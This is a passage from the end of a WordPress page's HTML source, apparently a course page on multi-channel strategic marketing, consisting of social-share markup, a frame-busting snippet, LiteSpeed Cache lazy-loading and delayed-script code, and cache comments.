" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div><script type="litespeed/javascript">var swp_nonce="9e7e11fe62";function parentIsEvil(){var html=null;try{var doc=top.location.pathname}catch(err){};if(typeof doc==="undefined"){return!0}else{return!1}};if(parentIsEvil()){top.location=self.location.href};var url="https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/";if(url.indexOf("stfi.re")!=-1){var canonical="";var links=document.getElementsByTagName("link");for(var i=0;i<links.length;i ++){if(links[i].getAttribute("rel")==="canonical"){canonical=links[i].getAttribute("href")}};canonical=canonical.replace("?sfr=1","");top.location=canonical;console.log(canonical)};var swpFloatBeforeContent=!0;var swp_ajax_url="https://www.kritainfomatics.com/wp-admin/admin-ajax.php";var swp_post_id="1551";var swpClickTracking=!1</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-content/litespeed/js/7da257ca0a8c4abe0f9f18b748f0d00c.js?ver=60428"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 18:45:57 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 18:45:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9ae379404ca4dea09c3111d6a946243f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/565e2ee7e342241d4ae02df24e083042.css -->